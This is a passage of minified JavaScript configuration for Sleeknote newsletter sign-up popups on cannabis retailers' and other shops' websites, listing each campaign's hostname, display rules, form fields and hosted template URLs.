Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"250de425-edcd-4a8e-a2ca-287c2e3f35ba",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nwcannabisconnections.com",summaryId:"67961251-bd73-4716-b585-169feaf9c4f5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d15bf8b3-9bda-48dc-bb0a-4bad975c35fe"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html"},{CampaignId:"f2976b4b-cc67-4a31-87f1-a505d68e73aa",SplitTestId:"",campaignName:"Davis Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"f2976b4b-cc67-4a31-87f1-a505d68e73aa",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://daviscannabisco.com",summaryId:"81b6280c-25e0-4207-862f-14eb323108c5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0956a8d6-2cd0-4811-82f8-23b04d7379ce"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html"},{CampaignId:"7574dbd6-b44d-4e12-8f6e-3a4921abcd97",SplitTestId:"",campaignName:"Just Jane w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7574dbd6-b44d-4e12-8f6e-3a4921abcd97",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://justjane420.com",summaryId:"7e47df8f-f27d-4e01-84d2-451658dea4bf",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"3433e684-ab83-470f-87c7-e9e06f10f511"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html"},{CampaignId:"13745463-ce1e-4326-85d7-b1b1f8a29277",SplitTestId:"",campaignName:"Mary Alice w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"13745463-ce1e-4326-85d7-b1b1f8a29277",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://gomaryalice.com",summaryId:"adf53cee-55d6-446c-a2a9-31feeb291705",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"8bbe67e7-fc13-4b4d-9079-1c6a5e8f554d"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/13745463-ce1e-4326-85d7-b1b1f8a29277.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/13745463-ce1e-4326-85d7-b1b1f8a29277.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/13745463-ce1e-4326-85d7-b1b1f8a29277.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/13745463-ce1e-4326-85d7-b1b1f8a29277.html"},{CampaignId:"44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40",SplitTestId:"",campaignName:"Mint Cannabis AZ email/birthday/multiple locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://themintcannabis.com",summaryId:"70ee2d9a-107e-4f0d-b846-6fdd909df1af",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://themintcannabis.com/https://mintdeals.com/arizona-cannabis-retail-store/":"https://themintcannabis.com/https://mintdeals.com/arizona-cannabis-retail-store/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/44c0d827-e1e5-4e69-bec8-e6ac7bd3ab40.html"},{CampaignId:"639acf2e-dd4e-438c-940f-14bdf942b8e6",SplitTestId:"",campaignName:"Firefly Delivery w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"639acf2e-dd4e-438c-940f-14bdf942b8e6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://fireflydelivery.com",summaryId:"bfccc4a9-bd90-403c-a067-77b1249b4828",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9b6ae863-cd32-42e6-b408-bbc58553574d"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/639acf2e-dd4e-438c-940f-14bdf942b8e6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/639acf2e-dd4e-438c-940f-14bdf942b8e6.html"},{CampaignId:"cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6",SplitTestId:"",campaignName:"La Cannabis Co Multi Location w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lacannabisco.com",summaryId:"f444a706-07dd-42a7-b5e6-ce0330117870",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},location_id:{step:"Step--1"},"checkbox-2":{step:"Step--1"},"checkbox-3":{step:"Step--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/cf2cbecd-4ddc-44e0-8b91-1aa008c55bc6.html"},{CampaignId:"abe11dab-4611-4ce7-9bff-ac06f26d0742",SplitTestId:"",campaignName:"Legend Vintage",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"abe11dab-4611-4ce7-9bff-ac06f26d0742",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"legendvintage.com",summaryId:"17fd008e-918d-4fa4-bb2f-5424a66b2e3d",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"590f8638-9bd6-4e15-86fd-d90ecf0beba6"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/abe11dab-4611-4ce7-9bff-ac06f26d0742.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/abe11dab-4611-4ce7-9bff-ac06f26d0742.html"},{CampaignId:"ce0c584c-0dc4-4650-b559-80754a3e8b5a",SplitTestId:"",campaignName:"Coastal Cannabis w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"ce0c584c-0dc4-4650-b559-80754a3e8b5a",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.coastalcannabisco.com",summaryId:"b083d3fd-105a-4116-b1f1-3ac585b3ab6e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"dee66ede-66f6-4edc-8735-2db9710c18ca"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/ce0c584c-0dc4-4650-b559-80754a3e8b5a.html"},{CampaignId:"dddb3b05-4f89-47dc-b54c-e3ddcc7f1936",SplitTestId:"",campaignName:"Snaxland w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"dddb3b05-4f89-47dc-b54c-e3ddcc7f1936",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://snaxland.com",summaryId:"e31c15cc-087b-46b6-b166-0f88289bbb4b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"49da2e97-3543-46df-9054-469bf316f012"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/dddb3b05-4f89-47dc-b54c-e3ddcc7f1936.html"},{CampaignId:"9a135831-458b-44b9-8bb3-1f5851fab1d7",SplitTestId:"",campaignName:"LightSky Farms w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9a135831-458b-44b9-8bb3-1f5851fab1d7",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lightskyfarms.com",summaryId:"aa418527-5439-4c5d-ba01-293949327bfc",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"b12bcc23-72ad-409c-8112-b6b1e1703d4e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9a135831-458b-44b9-8bb3-1f5851fab1d7.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9a135831-458b-44b9-8bb3-1f5851fab1d7.html"},{CampaignId:"e783085b-3cb1-4e1e-a067-7e9678ea1c41",SplitTestId:"",campaignName:"Green Pharm Multi Location w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e783085b-3cb1-4e1e-a067-7e9678ea1c41",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://getgreenpharm.com",summaryId:"a4112613-c0d8-447b-9769-49a575061932",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},location_id:{step:"Step--1"},"checkbox-2":{step:"Step--1"},"checkbox-3":{step:"Step--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e783085b-3cb1-4e1e-a067-7e9678ea1c41.html"},{CampaignId:"8fbb9544-352c-4292-b66c-22b1ddfd6335",SplitTestId:"",campaignName:"Barbary Coast w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"8fbb9544-352c-4292-b66c-22b1ddfd6335",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://barbarycoastsf.com",summaryId:"d4363939-ac73-4ac0-9517-d3daf1a722eb",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"02c08936-ef65-46a6-8e63-984c911c2df3"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/8fbb9544-352c-4292-b66c-22b1ddfd6335.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/8fbb9544-352c-4292-b66c-22b1ddfd6335.html"},{CampaignId:"29e20a18-1d81-42d4-9b2b-edbf78677f07",SplitTestId:"",campaignName:"Coachella Canna Club w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"29e20a18-1d81-42d4-9b2b-edbf78677f07",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://coachellacannaclub.com",summaryId:"0e18e268-86fe-4268-8a0e-8f0d26b79f9c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"ff636e2e-fa39-4ead-b9c2-89637f35c6e1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteDesktop